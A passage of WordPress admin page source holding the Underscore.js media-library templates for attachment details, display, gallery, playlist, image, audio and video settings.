 if ( data.sizes.medium ) { #> <img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" /> <# } else { #> <img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" /> <# } #> <# } else { #> <img src="{{ data.icon }}" class="icon" draggable="false" alt="" /> <# } #></div><div class="filename"><div>{{ data.filename }}</div></div> <# } #></div> <# if ( data.buttons.close ) { #> <button type="button" class="button-link attachment-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text"> Remove </span></button> <# } #></div> <# if ( data.buttons.check ) { #> <button type="button" class="check" tabindex="-1"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text"> Deselect </span></button> <# } #> <#
 var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
 if ( data.describe ) {
 if ( 'image' === data.type ) { #> <input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
 aria-label="Caption"
 placeholder="Caption&hellip;" {{ maybeReadOnly }} /> <# } else { #> <input type="text" value="{{ data.title }}" class="describe" data-setting="title"
 <# if ( 'video' === data.type ) { #> aria-label="Video title"
 placeholder="Video title&hellip;" <# } else if ( 'audio' === data.type ) { #> aria-label="Audio title"
 placeholder="Audio title&hellip;" <# } else { #> aria-label="Media title"
 placeholder="Media title&hellip;" <# } #> {{ maybeReadOnly }} /> <# }
 } #> </script> <script type="text/html" id="tmpl-attachment-details"><h2> Attachment Details <span class="settings-save-status" role="status"> <span class="spinner"></span> <span class="saved">Saved.</span> </span></h2><div class="attachment-info"> <# if ( 'audio' === data.type ) { #><div class="wp-media-wrapper wp-audio"> <audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none"> <source type="{{ data.mime }}" src="{{ data.url }}" /> </audio></div> <# } else if ( 'video' === data.type ) {
 var w_rule = '';
 if ( data.width ) {
 w_rule = 'width: ' + data.width + 'px;';
 } else if ( wp.media.view.settings.contentWidth ) {
 w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
 }
 #><div style="{{ w_rule }}" class="wp-media-wrapper wp-video"><video controls="controls" class="wp-video-shortcode" preload="metadata"
 <# if ( data.width ) { #>width="{{ data.width }}"<# } #> <# if ( data.height ) { #>height="{{ data.height }}"<# } #> <# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>> <source type="{{ data.mime }}" src="{{ data.url }}" /></video></div> <# } else { #><div class="thumbnail thumbnail-{{ data.type }}"> <# if ( data.uploading ) { #><div class="media-progress-bar"><div></div></div> <# } else if ( 'image' === data.type && data.size && data.size.url ) { #> <img src="{{ data.size.url }}" draggable="false" alt="" /> <# } else { #> <img src="{{ data.icon }}" class="icon" draggable="false" alt="" /> <# } #></div> <# } #><div class="details"><div class="filename">{{ data.filename }}</div><div class="uploaded">{{ data.dateFormatted }}</div><div class="file-size">{{ data.filesizeHumanReadable }}</div> <# if ( 'image' === data.type && ! data.uploading ) { #> <# if ( data.width && data.height ) { #><div class="dimensions"> {{ data.width }} by {{ data.height }} pixels</div> <# } #> <# if ( data.originalImageURL && data.originalImageName ) { #><div class="word-wrap-break-word"> Original image: <a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a></div> <# } #> <# if ( data.can.save && data.sizes ) { #> <a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a> <# } #> <# } #> <# if ( data.fileLength && data.fileLengthHumanReadable ) { #><div class="file-length">Length: <span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span> <span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span></div> <# } #> <# if ( data.mediaStates ) { #><div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div> <# } #> <# if ( ! data.uploading && data.can.remove ) { #> <button type="button" class="button-link delete-attachment">Delete permanently</button> <# } #><div class="compat-meta"> <# if ( data.compat && data.compat.meta ) { #> {{{ data.compat.meta }}} <# } #></div></div></div> <# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #> <# if ( 'image' === data.type ) { #> <span class="setting alt-text has-description" data-setting="alt"> <label for="attachment-details-alt-text" class="name">Alt Text</label><textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea></span><p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p> <# } #> <span class="setting" data-setting="title"> <label for="attachment-details-title" class="name">Title</label> <input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} /> </span> <# if ( 'audio' === data.type ) { #> <span class="setting" data-setting="artist"> <label for="attachment-details-artist" class="name">Artist</label> <input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" /> </span> <span class="setting" data-setting="album"> <label for="attachment-details-album" class="name">Album</label> <input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" /> </span> <# } #> <span class="setting" data-setting="caption"> <label for="attachment-details-caption" class="name">Caption</label><textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea></span> <span class="setting" data-setting="description"> <label for="attachment-details-description" class="name">Description</label><textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea></span> <span class="setting" data-setting="url"> <label for="attachment-details-copy-link" class="name">File URL:</label> <input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly /><div class="copy-to-clipboard-container"> <button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button> <span class="success hidden" aria-hidden="true">Copied!</span></div> </span> </script> <script type="text/html" id="tmpl-media-selection"><div class="selection-info"> <span class="count"></span> <# if ( data.editable ) { #> <button type="button" class="button-link edit-selection">Edit Selection</button> <# } #> <# if ( data.clearable ) { #> <button type="button" class="button-link clear-selection">Clear</button> <# } #></div><div class="selection-view"></div> </script> <script type="text/html" id="tmpl-attachment-display-settings"><h2>Attachment Display Settings</h2> <# if ( 'image' === data.type ) { #> <span class="setting align"> <label for="attachment-display-settings-alignment" class="name">Alignment</label> <select id="attachment-display-settings-alignment" class="alignment"
 data-setting="align"
 <# if ( data.userSettings ) { #> data-user-setting="align" <# } #>><option value="left"> Left</option><option value="center"> Center</option><option value="right"> Right</option><option value="none" selected> None</option> </select> </span> <# } #> <span class="setting"> <label for="attachment-display-settings-link-to" class="name"> <# if ( data.model.canEmbed ) { #> Embed or Link <# } else { #> Link To <# } #> </label> <select id="attachment-display-settings-link-to" class="link-to"
 data-setting="link"
 <# if ( data.userSettings && ! data.model.canEmbed ) { #> data-user-setting="urlbutton" <# } #>> <# if ( data.model.canEmbed ) { #><option value="embed" selected> Embed Media Player</option><option value="file"> <# } else { #><option value="none" selected> None</option><option value="file"> <# } #> <# if ( data.model.canEmbed ) { #> Link to Media File <# } else { #> Media File <# } #></option><option value="post"> <# if ( data.model.canEmbed ) { #> Link to Attachment Page <# } else { #> Attachment Page <# } #></option> <# if ( 'image' === data.type ) { #><option value="custom"> Custom URL</option> <# } #> </select> </span> <span class="setting"> <label for="attachment-display-settings-link-to-custom" class="name">URL</label> <input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" /> </span> <# if ( 'undefined' !== typeof data.sizes ) { #> <span class="setting"> <label for="attachment-display-settings-size" class="name">Size</label> <select id="attachment-display-settings-size" class="size" name="size"
 data-setting="size"
 <# if ( data.userSettings ) { #> data-user-setting="imgsize" <# } #>> <#
 var size = data.sizes['thumbnail'];
 if ( size ) { #><option value="thumbnail" > Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}</option> <# } #> <#
 var size = data.sizes['medium'];
 if ( size ) { #><option value="medium" > Medium &ndash; {{ size.width }} &times; {{ size.height }}</option> <# } #> <#
 var size = data.sizes['large'];
 if ( size ) { #><option value="large" > Large &ndash; {{ size.width }} &times; {{ size.height }}</option> <# } #> <#
 var size = data.sizes['full'];
 if ( size ) { #><option value="full"  selected='selected'> Full Size &ndash; {{ size.width }} &times; {{ size.height }}</option> <# } #> </select> </span> <# } #> </script> <script type="text/html" id="tmpl-gallery-settings"><h2>Gallery Settings</h2> <span class="setting"> <label for="gallery-settings-link-to" class="name">Link To</label> <select id="gallery-settings-link-to" class="link-to"
 data-setting="link"
 <# if ( data.userSettings ) { #> data-user-setting="urlbutton" <# } #>><option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
 #>selected="selected"<# }
 #>>
 Attachment Page</option><option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
 Media File</option><option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
 None</option> </select> </span> <span class="setting"> <label for="gallery-settings-columns" class="name select-label-inline">Columns</label> <select id="gallery-settings-columns" class="columns" name="columns"
 data-setting="columns"><option value="1" <#
 if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
 #>>
 1</option><option value="2" <#
 if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
 #>>
 2</option><option value="3" <#
 if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
 #>>
 3</option><option value="4" <#
 if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
 #>>
 4</option><option value="5" <#
 if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
 #>>
 5</option><option value="6" <#
 if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
 #>>
 6</option><option value="7" <#
 if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
 #>>
 7</option><option value="8" <#
 if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
 #>>
 8</option><option value="9" <#
 if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
 #>>
 9</option> </select> </span> <span class="setting"> <input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" /> <label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label> </span> <span class="setting size"> <label for="gallery-settings-size" class="name">Size</label> <select id="gallery-settings-size" class="size" name="size"
 data-setting="size"
 <# if ( data.userSettings ) { #> data-user-setting="imgsize" <# } #> ><option value="thumbnail"> Thumbnail</option><option value="medium"> Medium</option><option value="large"> Large</option><option value="full"> Full Size</option> </select> </span> </script> <script type="text/html" id="tmpl-playlist-settings"><h2>Playlist Settings</h2> <# var emptyModel = _.isEmpty( data.model ),
 isVideo = 'video' === data.controller.get('library').props.get('type'); #> <span class="setting"> <input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #> checked="checked" <# } #> /> <label for="playlist-settings-show-list" class="checkbox-label-inline"> <# if ( isVideo ) { #> Show Video List <# } else { #> Show Tracklist <# } #> </label> </span> <# if ( ! isVideo ) { #> <span class="setting"> <input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #> checked="checked" <# } #> /> <label for="playlist-settings-show-artist" class="checkbox-label-inline"> Show Artist Name in Tracklist </label> </span> <# } #> <span class="setting"> <input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #> checked="checked" <# } #> /> <label for="playlist-settings-show-images" class="checkbox-label-inline"> Show Images </label> </span> </script> <script type="text/html" id="tmpl-embed-link-settings"> <span class="setting link-text"> <label for="embed-link-settings-link-text" class="name">Link Text</label> <input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" /> </span><div class="embed-container" style="display: none;"><div class="embed-preview"></div></div> </script> <script type="text/html" id="tmpl-embed-image-settings"><div class="wp-clearfix"><div class="thumbnail"> <img src="{{ data.model.url }}" draggable="false" alt="" /></div></div> <span class="setting alt-text has-description"> <label for="embed-image-settings-alt-text" class="name">Alternative Text</label><textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea></span><p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p> <span class="setting caption"> <label for="embed-image-settings-caption" class="name">Caption</label><textarea id="embed-image-settings-caption" data-setting="caption"></textarea></span><fieldset class="setting-group"><legend class="name">Align</legend> <span class="setting align"> <span class="button-group button-large" data-setting="align"> <button class="button" value="left"> Left </button> <button class="button" value="center"> Center </button> <button class="button" value="right"> Right </button> <button class="button active" value="none"> None </button> </span> </span></fieldset><fieldset class="setting-group"><legend class="name">Link To</legend> <span class="setting link-to"> <span class="button-group button-large" data-setting="link"> <button class="button" value="file"> Image URL </button> <button class="button" value="custom"> Custom URL </button> <button class="button active" value="none"> None </button> </span> </span> <span class="setting"> <label for="embed-image-settings-link-to-custom" class="name">URL</label> <input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" /> </span></fieldset> </script> <script type="text/html" id="tmpl-image-details"><div class="media-embed"><div class="embed-media-settings"><div class="column-settings"> <span class="setting alt-text has-description"> <label for="image-details-alt-text" class="name">Alternative Text</label><textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea></span><p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p> <span class="setting caption"> <label for="image-details-caption" class="name">Caption</label><textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea></span><h2>Display Settings</h2><fieldset class="setting-group"><legend class="legend-inline">Align</legend> <span class="setting align"> <span class="button-group button-large" data-setting="align"> <button class="button" value="left"> Left </button> <button class="button" value="center"> Center </button> <button class="button" value="right"> Right </button> <button class="button active" value="none"> None </button> </span> </span></fieldset> <# if ( data.attachment ) { #> <# if ( 'undefined' !== typeof data.attachment.sizes ) { #> <span class="setting size"> <label for="image-details-size" class="name">Size</label> <select id="image-details-size" class="size" name="size"
 data-setting="size"
 <# if ( data.userSettings ) { #> data-user-setting="imgsize" <# } #>> <#
 var size = data.sizes['thumbnail'];
 if ( size ) { #><option value="thumbnail"> Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}</option> <# } #> <#
 var size = data.sizes['medium'];
 if ( size ) { #><option value="medium"> Medium &ndash; {{ size.width }} &times; {{ size.height }}</option> <# } #> <#
 var size = data.sizes['large'];
 if ( size ) { #><option value="large"> Large &ndash; {{ size.width }} &times; {{ size.height }}</option> <# } #> <#
 var size = data.sizes['full'];
 if ( size ) { #><option value="full"> Full Size &ndash; {{ size.width }} &times; {{ size.height }}</option> <# } #><option value="custom"> Custom Size</option> </select> </span> <# } #><div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>"> <span class="custom-size-setting"> <label for="image-details-size-width">Width</label> <input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" /> </span> <span class="sep" aria-hidden="true">&times;</span> <span class="custom-size-setting"> <label for="image-details-size-height">Height</label> <input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" /> </span><p id="image-size-desc" class="description">Image size in pixels</p></div> <# } #> <span class="setting link-to"> <label for="image-details-link-to" class="name">Link To</label> <select id="image-details-link-to" data-setting="link"> <# if ( data.attachment ) { #><option value="file"> Media File</option><option value="post"> Attachment Page</option> <# } else { #><option value="file"> Image URL</option> <# } #><option value="custom"> Custom URL</option><option value="none"> None</option> </select> </span> <span class="setting"> <label for="image-details-link-to-custom" class="name">URL</label> <input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" /> </span><div class="advanced-section"><h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2><div class="advanced-settings hidden"><div class="advanced-image"> <span class="setting title-text"> <label for="image-details-title-attribute" class="name">Image Title Attribute</label> <input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" /> </span> <span class="setting extra-classes"> <label for="image-details-css-class" class="name">Image CSS Class</label> <input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" /> </span></div><div class="advanced-link"> <span class="setting link-target"> <input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>> <label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label> </span> <span class="setting link-rel"> <label for="image-details-link-rel" class="name">Link Rel</label> <input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" /> </span> <span class="setting link-class-name"> <label for="image-details-link-css-class" class="name">Link CSS Class</label> <input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" /> </span></div></div></div></div><div class="column-image"><div class="image"> <img src="{{ data.model.url }}" draggable="false" alt="" /> <# if ( data.attachment && window.imageEdit ) { #><div class="actions"> <input type="button" class="edit-attachment button" value="Edit Original" /> <input type="button" class="replace-attachment button" value="Replace" /></div> <# } #></div></div></div></div> </script> <script type="text/html" id="tmpl-image-editor"><div id="media-head-{{ data.id }}"></div><div id="image-editor-{{ data.id }}"></div> </script> <script type="text/html" id="tmpl-audio-details"> <# var ext, html5types = {
 mp3: wp.media.view.settings.embedMimes.mp3,
 ogg: wp.media.view.settings.embedMimes.ogg
 }; #><div class="media-embed media-embed-details"><div class="embed-media-settings embed-audio-settings"> <audio style="visibility: hidden"
 controls
 class="wp-audio-shortcode"
 width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
 preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
 <#
 if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
 #> autoplay<#
 }
 if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
 #> loop<#
 }
 #> > <# if ( ! _.isEmpty( data.model.src ) ) { #> <source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" /> <# } #> <# if ( ! _.isEmpty( data.model.mp3 ) ) { #> <source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" /> <# } #> <# if ( ! _.isEmpty( data.model.ogg ) ) { #> <source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" /> <# } #> <# if ( ! _.isEmpty( data.model.flac ) ) { #> <source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" /> <# } #> <# if ( ! _.isEmpty( data.model.m4a ) ) { #> <source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" /> <# } #> <# if ( ! _.isEmpty( data.model.wav ) ) { #> <source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" /> <# } #> </audio> <# if ( ! _.isEmpty( data.model.src ) ) {
 ext = data.model.src.split('.').pop();
 if ( html5types[ ext ] ) {
 delete html5types[ ext ];
 }
 #> <span class="setting"> <label for="audio-details-source" class="name">URL</label> <input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" /> <button type="button" class="button-link remove-setting">Remove audio source</button> </span> <# } #> <# if ( ! _.isEmpty( data.model.mp3 ) ) {
 if ( ! _.isUndefined( html5types.mp3 ) ) {
 delete html5types.mp3;
 }
 #> <span class="setting"> <label for="audio-details-mp3-source" class="name">MP3</label> <input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" /> <button type="button" class="button-link remove-setting">Remove audio source</button> </span> <# } #> <# if ( ! _.isEmpty( data.model.ogg ) ) {
 if ( ! _.isUndefined( html5types.ogg ) ) {
 delete html5types.ogg;
 }
 #> <span class="setting"> <label for="audio-details-ogg-source" class="name">OGG</label> <input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" /> <button type="button" class="button-link remove-setting">Remove audio source</button> </span> <# } #> <# if ( ! _.isEmpty( data.model.flac ) ) {
 if ( ! _.isUndefined( html5types.flac ) ) {
 delete html5types.flac;
 }
 #> <span class="setting"> <label for="audio-details-flac-source" class="name">FLAC</label> <input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" /> <button type="button" class="button-link remove-setting">Remove audio source</button> </span> <# } #> <# if ( ! _.isEmpty( data.model.m4a ) ) {
 if ( ! _.isUndefined( html5types.m4a ) ) {
 delete html5types.m4a;
 }
 #> <span class="setting"> <label for="audio-details-m4a-source" class="name">M4A</label> <input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" /> <button type="button" class="button-link remove-setting">Remove audio source</button> </span> <# } #> <# if ( ! _.isEmpty( data.model.wav ) ) {
 if ( ! _.isUndefined( html5types.wav ) ) {
 delete html5types.wav;
 }
 #> <span class="setting"> <label for="audio-details-wav-source" class="name">WAV</label> <input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" /> <button type="button" class="button-link remove-setting">Remove audio source</button> </span> <# } #> <# if ( ! _.isEmpty( html5types ) ) { #><fieldset class="setting-group"><legend class="name">Add alternate sources for maximum HTML5 playback</legend> <span class="setting"> <span class="button-large"> <# _.each( html5types, function (mime, type) { #> <button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button> <# } ) #> </span> </span></fieldset> <# } #><fieldset class="setting-group"><legend class="name">Preload</legend> <span class="setting preload"> <span class="button-group button-large" data-setting="preload"> <button class="button" value="auto">Auto</button> <button class="button" value="metadata">Metadata</button> <button class="button active" value="none">None</button> </span> </span></fieldset> <span class="setting-group"> <span class="setting checkbox-setting autoplay"> <input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" /> <label for="audio-details-autoplay" class="checkbox-label">Autoplay</label> </span> <span class="setting checkbox-setting"> <input type="checkbox" id="audio-details-loop" data-setting="loop" /> <label for="audio-details-loop" class="checkbox-label">Loop</label> </span> </span></div></div> </script> <script type="text/html" id="tmpl-video-details"> <# var ext, html5types = {
 mp4: wp.media.view.settings.embedMimes.mp4,
 ogv: wp.media.view.settings.embedMimes.ogv,
 webm: wp.media.view.settings.embedMimes.webm
 }; #><div class="media-embed media-embed-details"><div class="embed-media-settings embed-video-settings"><div class="wp-video-holder"> <#
 var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
 h = ! data.model.height ? 360 : data.model.height;
 if ( data.model.width && w !== data.model.width ) {
 h = Math.ceil( ( h * w ) / data.model.width );
 }
 #> <#  var w_rule = '', classes = [],
 w, h, settings = wp.media.view.settings,
 isYouTube = isVimeo = false;
 if ( ! _.isEmpty( data.model.src ) ) {
 isYouTube = data.model.src.match(/youtube|youtu\.be/);
 isVimeo = -1 !== data.model.src.indexOf('vimeo');
 }
 if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
 w = settings.contentWidth;
 } else {
 w = data.model.width;
 }
 if ( w !== data.model.width ) {
 h = Math.ceil( ( data.model.height * w ) / data.model.width );
 } else {
 h = data.model.height;
 }
 if ( w ) {
 w_rule = 'width: ' + w + 'px; ';
 }
 if ( isYouTube ) {
 classes.push( 'youtube-video' );
 }
 if ( isVimeo ) {
 classes.push( 'vimeo-video' );
 }
#><div style="{{ w_rule }}" class="wp-video"><video controls
 class="wp-video-shortcode {{ classes.join( ' ' ) }}"
 <# if ( w ) { #>width="{{ w }}"<# } #> <# if ( h ) { #>height="{{ h }}"<# } #> <#
 if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
 #> poster="{{ data.model.poster }}"<#
 } #> preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}" <#
 if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
 #> autoplay<#
 }
 if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
 #> loop<#
 }
 #> > <# if ( ! _.isEmpty( data.model.src ) ) {
 if ( isYouTube ) { #> <source src="{{ data.model.src }}" type="video/youtube" /> <# } else if ( isVimeo ) { #> <source src="{{ data.model.src }}" type="video/vimeo" /> <# } else { #> <source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" /> <# }
 } #> <# if ( data.model.mp4 ) { #> <source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" /> <# } #> <# if ( data.model.m4v ) { #> <source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" /> <# } #> <# if ( data.model.webm ) { #> <source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" /> <# } #> <# if ( data.model.ogv ) { #> <source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" /> <# } #> <# if ( data.model.flv ) { #> <source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" /> <# } #> {{{ data.model.content }}}</video></div> <# if ( ! _.isEmpty( data.model.src ) ) {
 ext = data.model.src.split('.').pop();
 if ( html5types[ ext ] ) {
 delete html5types[ ext ];
 }
 #> <span class="setting"> <label for="video-details-source" class="name">URL</label> <input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" /> <button type="button" class="button-link remove-setting">Remove video source</button> </span> <# } #> <# if ( ! _.isEmpty( data.model.mp4 ) ) {
 if ( ! _.isUndefined( html5types.mp4 ) ) {
 delete html5types.mp4;
 }
 #> <span class="setting"> <label for="video-details-mp4-source" class="name">MP4</label> <input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" /> <button type="button" class="button-link remove-setting">Remove video source</button> </span> <# } #> <# if ( ! _.isEmpty( data.model.m4v ) ) {
 if ( ! _.isUndefined( html5types.m4v ) ) {
 delete html5types.m4v;
 }
 #> <span class="setting"> <label for="video-details-m4v-source" class="name">M4V</label> <input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" /> <button type="button" class="button-link remove-setting">Remove video source</button> </span> <# } #> <# if ( ! _.isEmpty( data.model.webm ) ) {
 if ( ! _.isUndefined( html5types.webm ) ) {
 delete html5types.webm;
 }
 #> <span class="setting"> <label for="video-details-webm-source" class="name">WEBM</label> <input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" /> <button type="button" class="button-link remove-setting">Remove video source</button> </span> <# } #> <# if ( ! _.isEmpty( data.model.ogv ) ) {
 if ( ! _.isUndefined( html5types.ogv ) ) {
 delete html5types.ogv;
 }
 #> <span class="setting"> <label for="video-details-ogv-source" class="name">OGV</label> <input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" /> <button type="button" class="button-link remove-setting">Remove video source</button> </span> <# } #> <# if ( ! _.isEmpty( data.model.flv ) ) {
 if ( ! _.isUndefined( html5types.flv ) ) {
 delete html5types.flv;
 }
 #> <span class="setting"> <label for="video-details-flv-source" class="name">FLV</label> <input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" /> <button type="button" class="button-link remove-setting">Remove video source</button> </span> <# } #></div> <# if ( ! _.isEmpty( html5types ) ) { #><fieldset class="setting-group"><legend class="name">Add alternate sources for maximum HTML5 playback</legend> <span class="setting"> <span class="button-large"> <# _.each( html5types, function (mime, type) { #> <button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button> <# } ) #> </span> </span></fieldset> <# } #> <# if ( ! _.isEmpty( data.model.poster ) ) { #> <span class="setting"> <label for="video-details-poster-image" class="name">Poster Image</label> <input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" /> <button type="button" class="button-link remove-setting">Remove poster image</button> </span> <# } #><fieldset class="setting-group"><legend class="name">Preload</legend> <span class="setting preload"> <span class="button-group button-large" data-setting="preload"> <button class="button" value="auto">Auto</button> <button class="button" value="metadata">Metadata</button> <button class="button active" value="none">None</button> </span> </span></fieldset> <span class="setting-group"> <span class="setting checkbox-setting autoplay"> <input type="checkbox" id="video-details-autoplay" data-setting="autoplay" /> <label for="video-details-autoplay" class="checkbox-label">Autoplay</label> </span> <span class="setting checkbox-setting"> <input type="checkbox" id="video-details-loop" data-setting="loop" /> <label for="video-details-loop" class="checkbox-label">Loop</label> </span> </span> <span class="setting" data-setting="content"> <#
 var content = '';
 if ( ! _.isEmpty( data.model.content ) ) {
 var tracks = jQuery( data.model.content ).filter( 'track' );
 _.each( tracks.toArray(), function( track, index ) {
 content += track.outerHTML; #> <label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label> <input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" /> <span class="description" id="video-details-track-desc-{{ index }}"> The srclang, label, and kind values can be edited to set the video track language and kind. </span> <button type="button" class="button-link remove-setting remove-track">Remove video track</button><br /> <# } ); #> <# } else { #> <span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br /> <em>There are no associated subtitles.</em> <# } #><textarea class="hidden content-setting">{{ content }}</textarea></span></div></div> </script> <script type="text/html" id="tmpl-editor-gallery"> <# if ( data.attachments.length ) { #><div class="gallery gallery-columns-{{ data.columns }}"> <# _.each( data.attachments, function( attachment, index ) { #><dl class="gallery-item"><dt class="gallery-icon"> <# if ( attachment.thumbnail ) { #> <img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" /> <# } else { #> <img src="{{ attachment.url }}" alt="{{ attachment.alt }}" /> <# } #></dt> 